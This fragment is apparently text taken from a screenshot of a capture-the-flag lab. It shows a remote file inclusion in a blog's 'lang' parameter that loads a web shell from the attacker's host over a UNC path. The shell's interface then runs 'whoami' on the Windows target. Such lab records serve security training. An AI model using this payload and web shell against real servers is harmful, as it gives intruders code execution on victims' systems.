 10.10.10.151/blog/?lang=\\1
10.10.10.151/blog/?lang=\\10.10.15.244\test\webshell.php 120%
Fetch: host: 10.10.15.244 port: 80 path:
CWD: C:\inetpub\wwwroot\blog Upload: Browse... No file selected.
Cmd: whoami
Clear cmd
Execute
whoami
nt authority\iusr